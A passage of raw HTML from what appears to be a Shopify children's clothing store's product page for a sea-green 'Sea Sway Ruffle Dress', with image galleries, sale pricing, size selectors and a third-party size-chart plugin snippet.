  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.666595744680851"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&width=3000"
        data-image-width="3133"
        data-image-height="4700"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.666595744680851;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?crop=center&amp;height=4700&amp;v=1713623753&amp;width=3133" alt="" width="3133" height="4700" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=2100 2100w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=2260 2260w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=2450 2450w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=2700 2700w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=3000 3000w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=3133 3133w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="32918628532482"
  data-media-id="template--20325444583682__main-32918628532482"
  data-type="image"
  
  
  
  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.66375"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&width=3000"
        data-image-width="1062"
        data-image-height="1600"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.66375;"><img src="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?crop=center&amp;height=1600&amp;v=1713623753&amp;width=1062" alt="" width="1062" height="1600" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=1062 1062w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="32722507071746"
  data-media-id="template--20325444583682__main-32722507071746"
  data-type="image"
  
  
  
  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.666595744680851"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&width=3000"
        data-image-width="3133"
        data-image-height="4700"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.666595744680851;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?crop=center&amp;height=4700&amp;v=1713613621&amp;width=3133" alt="" width="3133" height="4700" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=2100 2100w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=2260 2260w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=2450 2450w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=2700 2700w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=3000 3000w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=3133 3133w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="32722509496578"
  data-media-id="template--20325444583682__main-32722509496578"
  data-type="image"
  
  
  
  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.666595744680851"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&width=3000"
        data-image-width="3133"
        data-image-height="4700"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.666595744680851;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?crop=center&amp;height=4700&amp;v=1713613621&amp;width=3133" alt="" width="3133" height="4700" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=2100 2100w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=2260 2260w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=2450 2450w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=2700 2700w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=3000 3000w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=3133 3133w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div></zoom-images><product-thumbs class="product__thumbs" data-product-thumbs>
                <div class="product__thumbs__holder" data-thumbs-slider><div class="product__thumb is-active" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621"
                        aria-current="true"
                        data-media-id="template--20325444583682__main-33173036204290"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?crop=center&amp;height=150&amp;v=1713613621&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2720 2720w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753"
                        aria-current="false"
                        data-media-id="template--20325444583682__main-32722507006210"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?crop=center&amp;height=150&amp;v=1713623753&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=3133 3133w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753"
                        aria-current="false"
                        data-media-id="template--20325444583682__main-32722507038978"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?crop=center&amp;height=150&amp;v=1713623753&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=3133 3133w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753"
                        aria-current="false"
                        data-media-id="template--20325444583682__main-32918628532482"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?crop=center&amp;height=150&amp;v=1713623753&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=1062 1062w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621"
                        aria-current="false"
                        data-media-id="template--20325444583682__main-32722507071746"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?crop=center&amp;height=150&amp;v=1713613621&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=3133 3133w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621"
                        aria-current="false"
                        data-media-id="template--20325444583682__main-32722509496578"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?crop=center&amp;height=150&amp;v=1713613621&amp;width=150" alt="" width="150" height="150" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=75 75w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=100 100w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=150 150w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=225 225w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=3133 3133w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div></div>
              </product-thumbs><template data-pswp-thumbs-template><figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?crop=center&amp;height=160&amp;v=1713613621&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2720 2720w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?crop=center&amp;height=160&amp;v=1713623753&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=3133 3133w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?crop=center&amp;height=160&amp;v=1713623753&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/seasway2.webp?v=1713623753&amp;width=3133 3133w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?crop=center&amp;height=160&amp;v=1713623753&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/IMG-20240403-WA0095.jpg?v=1713623753&amp;width=1062 1062w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?crop=center&amp;height=160&amp;v=1713613621&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/seasway1.webp?v=1713613621&amp;width=3133 3133w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?crop=center&amp;height=160&amp;v=1713613621&amp;width=160" alt="Sea Sway Ruffle Dress" width="160" height="160" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=80 80w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/seasway5_1.webp?v=1713613621&amp;width=3133 3133w" sizes="80px" class=" fit-cover is-loading ">
</figure>
</template></product-images>

        <div class="product__content">
          <div class="form__wrapper variant--soldout form__wrapper--classic show-product-notification" data-form-wrapper>
            <div class="form__width">
              
              <input type="hidden" name="id" value="44322040480002" form="ProductForm--template--20325444583682__main-8358600114434">

              
<div class="product__block product__head block-padding"
  style="--block-padding-bottom: 0px;"
  ><nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
          <a href="/collections/all-products">All Products</a>
        </nav>
  <div class="for_lably" style="display: flex; position: relative; "></div><div class="product__title__wrapper" >
    <h1 class="product__title heading-size-6"><span data-zoom-caption>Sea Sway Ruffle Dress</span></h1>
  </div>
</div>
<div id="shopify-block-ATk9tZ21zM3ZTSlRXN__judge_me_reviews_preview_badge_fVe9RP" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8358600114434'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div class="product__block block-padding"
  style="--block-padding-bottom: 0px;"
  >
  <div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price  class="product__price--sale">₹ 999
</span><span class="visually-hidden" data-compare-text>Regular price</span>
        <s class="product__price--strike" data-compare-price>₹ 3,265
</s></div><!-- this is to show discount percentage  -->
  
        
    
    
    
    <span class="discount-badge productpagediscount">(70% Off)</span>
  
      

  <!-- ends here --><div data-price-off class="product__sale hidden"><span class="product__price--off">
            <span data-price-off-amount></span>
            off
          </span></div></div>

  
  <div class="shop-pay-terms"><form method="post" action="/cart/add" id="product-form-installment-template--20325444583682__main-8358600114434" accept-charset="UTF-8" class="installment" enctype="multipart/form-data" data-product-form-installment=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44322040480002">
      
<input type="hidden" name="product-id" value="8358600114434" /><input type="hidden" name="section-id" value="template--20325444583682__main" /></form></div>
</div>

<div class="product__block product__text block-padding"  style="--block-padding-bottom: 16px;"><div class="product__subheading"><p>(Inclusive of all taxes)</p></div></div><div id="shopify-block-Aemd5VHFjYWdZd2RZW__kiwi_size_chart_recommender_kiwi_sizing_zEVYMK" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: kiwiSizing --><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "foreverkidz1.myshopify.com";









KiwiSizing.data = {
  collections: "421221761282,261236949150,433973657858,398268858626,185030312076",
  tags: "discounts,tunic",
  product: "8358600114434",
  vendor: "ForeverKidz",
  type: "sale999",
  title: "Sea Sway Ruffle Dress",
  images: ["\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"],
  options: [{"name":"Size","position":1,"values":["1-2yrs","2-3yrs","3-4yrs","4-5yrs","5-6yrs","6-7yrs"]},{"name":"Color","position":2,"values":["Sea Green"]},{"name":"Style","position":3,"values":["Dress"]}],
  variants: [     {"id": 44322040480002, "title": "1-2yrs \/ Sea Green \/ Dress", "available": false}  ,    {"id": 44322040512770, "title": "2-3yrs \/ Sea Green \/ Dress", "available": false}  ,    {"id": 44322040545538, "title": "3-4yrs \/ Sea Green \/ Dress", "available": false}  ,    {"id": 44322040578306, "title": "4-5yrs \/ Sea Green \/ Dress", "available": false}  ,    {"id": 44322040611074, "title": "5-6yrs \/ Sea Green \/ Dress", "available": false}  ,    {"id": 44322040643842, "title": "6-7yrs \/ Sea Green \/ Dress", "available": false}  ],
  waitForElementSelector: "",
  waitForElementDelay: 5,
  fallbackToBlockPosition: false,
};

</script>

<script type="text/javascript"
  async=""
  src="https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=330&shop=foreverkidz1.myshopify.com"
>
</script>
<!-- END app snippet -->
</div><div class="product__block product__block--lines product__form__holder block-padding"
    style="--block-padding-bottom: 16px;"
    
    ><div class="product__form__outer">
        <div class="product__selectors" data-product-variants>
<div class="selector-wrapper selector-wrapper--size"
            data-option-position="1"><fieldset>
                <div class="radio__fieldset">
                  <legend class="radio__legend">
                    <span class="radio__legend__label radio__legend__label--text">
                      <span class="radio__legend__option-name">Size</span>
                        <small class="radio__legend__value" data-option-value>1-2yrs</small>
                        
</span>
                  </legend>

                  <div class="radio__buttons" data-variant-buttons>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="1-2yrs" id="template--20325444583682__mainproduct-8358600114434--size-1-2yrs-1"
                            checked>

                          <label for="template--20325444583682__mainproduct-8358600114434--size-1-2yrs-1"><span class="option-title">1-2yrs</span>
                          </label>
                        </span>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="2-3yrs" id="template--20325444583682__mainproduct-8358600114434--size-2-3yrs-2"
                            >

                          <label for="template--20325444583682__mainproduct-8358600114434--size-2-3yrs-2"><span class="option-title">2-3yrs</span>
                          </label>
                        </span>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="3-4yrs" id="template--20325444583682__mainproduct-8358600114434--size-3-4yrs-3"
                            >

                          <label for="template--20325444583682__mainproduct-8358600114434--size-3-4yrs-3"><span class="option-title">3-4yrs</span>
                          </label>
                        </span>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="4-5yrs" id="template--20325444583682__mainproduct-8358600114434--size-4-5yrs-4"
                            >

                          <label for="template--20325444583682__mainproduct-8358600114434--size-4-5yrs-4"><span class="option-title">4-5yrs</span>
                          </label>
                        </span>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="5-6yrs" id="template--20325444583682__mainproduct-8358600114434--size-5-6yrs-5"
                            >

                          <label for="template--20325444583682__mainproduct-8358600114434--size-5-6yrs-5"><span class="option-title">5-6yrs</span>
                          </label>
                        </span>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option1"
                            name="options[Size]-template--20325444583682__mainproduct-8358600114434-"
                            value="6-7yrs" id="template--20325444583682__mainproduct-8358600114434--size-6-7yrs-6"
                            >

                          <label for="template--20325444583682__mainproduct-8358600114434--size-6-7yrs-6"><span class="option-title">6-7yrs</span>
                          </label>
                        </span></div>
                </div>
              </fieldset></div>
<div class="selector-wrapper selector-wrapper--fullwidth"
            data-option-position="2"><fieldset>
                <div class="radio__fieldset radio__fieldset--swatches">
                  <legend class="radio__legend">
                    <span class="radio__legend__label radio__legend__label--text">
                      <span class="radio__legend__option-name">Color</span>
</span>
                  </legend>

                  <div class="radio__buttons" data-variant-buttons><radio-swatch
                          class="swatches swatch__button swatch__button--circle swatch__button swatch-sea-green"
                          data-tooltip="Sea green"
                          style="--swatch: var(--sea-green);"
                          
                        >
                          <input type="radio"
                              form="ProductForm--template--20325444583682__main-8358600114434"
                              data-single-option-selector
                              data-index="option2"
                              name="options[Color]-template--20325444583682__mainproduct-8358600114434-"
                              value="Sea Green"
                              id="template--20325444583682__mainproduct-8358600114434--color-sea-green-1"
                              checked>
                          <label for="template--20325444583682__mainproduct-8358600114434--color-sea-green-1" data-swatch="Sea Green">
                            <span class="visually-hidden">Sea Green</span>
                          </label>
                        </radio-swatch></div>
                </div>
              </fieldset></div>
<div class="selector-wrapper selector-wrapper--fullwidth"
            data-option-position="3"><fieldset>
                <div class="radio__fieldset">
                  <legend class="radio__legend">
                    <span class="radio__legend__label radio__legend__label--text">
                      <span class="radio__legend__option-name">Style</span>
                        <small class="radio__legend__value" data-option-value>Dress</small>
                        
</span>
                  </legend>

                  <div class="radio__buttons" data-variant-buttons>
                        <span class="radio__button">
                          <input
                            type="radio"
                            form="ProductForm--template--20325444583682__main-8358600114434"
                            data-single-option-selector
                            data-index="option3"
                            name="options[Style]-template--20325444583682__mainproduct-8358600114434-"
                            value="Dress" id="template--20325444583682__mainproduct-8358600114434--style-dress-1"
                            checked>

                          <label for="template--20325444583682__mainproduct-8358600114434--style-dress-1"><span class="option-title">Dress</span>
                          </label>
                        </span></div>
                </div>
